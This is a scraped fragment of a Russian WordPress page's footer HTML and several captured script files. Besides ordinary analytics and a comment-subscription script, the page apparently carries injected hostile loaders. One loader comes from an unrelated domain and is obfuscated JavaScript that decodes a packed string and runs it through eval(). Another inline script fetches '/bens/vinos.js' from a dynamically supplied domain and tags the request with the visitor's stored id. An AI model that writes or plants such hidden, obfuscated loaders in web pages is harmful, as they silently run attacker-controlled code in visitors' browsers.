/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768331034 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js
body_size: 452
content:
jQuery(document).ready(function($){sort_subscription_box();function sort_subscription_box(){var submit_button=jQuery(':input[type="submit"]');var stcr_form=jQuery('div.stcr-form');var stcr_form_html=stcr_form.html();stcr_form.prevUntil('form').each(function(){var $this=$(this);if($this.find(':input[type="submit"]').length)
{stcr_form.remove(),$this.before(stcr_form);jQuery('div.stcr-form').removeClass('hidden');return false;}});}
jQuery('form[name="sub-form"]').on('submit',function(event){var emailRegex=/^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;var email=jQuery('input[name="sre"]');if(email.val()!=="email"&&email.val()==="")
{event.preventDefault();alert("Please enter your email.!!");}
else if(email.val().match(emailRegex)===null)
{event.preventDefault();alert("Your email address is not valid.!!");}});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1596
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"BDnKMaPYw",47,6,43))